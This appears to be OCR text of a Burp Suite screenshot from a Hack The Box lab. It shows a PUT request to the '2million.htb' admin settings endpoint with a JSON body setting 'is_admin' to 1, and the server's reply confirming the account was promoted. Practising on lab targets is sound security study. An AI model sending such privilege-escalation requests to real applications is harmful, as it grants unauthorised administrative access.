 Applications Places System Sat Mar 22, 17:13 VPN - 10.10.14.28 [8.55 ms]
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://2million.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://2million.htb/home/access
8 DNT: 1
9 Connection: keep-alive
10 Cookie: PHPSESSID=g68pej1shlln03uase7m36ujjl
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Priority: u=0, i
14 Content-Type: application/json
15 Content-Length: 46
16
17 {
18 "email":"123@a.com",
19 "is_admin":1
20 }
21
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 22 Mar 2025 22:13:47 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 39
10
11 {
"id":13,
"username":"123",
"is_admin":1
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 14
Response headers 8
Inspector
Notes
Done 296 bytes | 18 millis
Event log All issues Memory: 126.7MB
Menu [VNC config] Hack The Box :: Acce... Burp Suite Communi...